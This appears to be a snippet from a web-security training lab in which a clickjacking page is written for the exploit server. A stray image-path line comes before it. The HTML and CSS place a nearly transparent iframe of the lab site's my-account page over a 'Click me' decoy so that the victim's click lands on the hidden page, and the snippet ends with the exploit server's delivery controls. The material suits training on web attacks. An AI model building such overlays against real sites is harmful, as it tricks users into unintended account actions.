 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:495px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a4a00f50345e77a8330fffc00bc001c.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log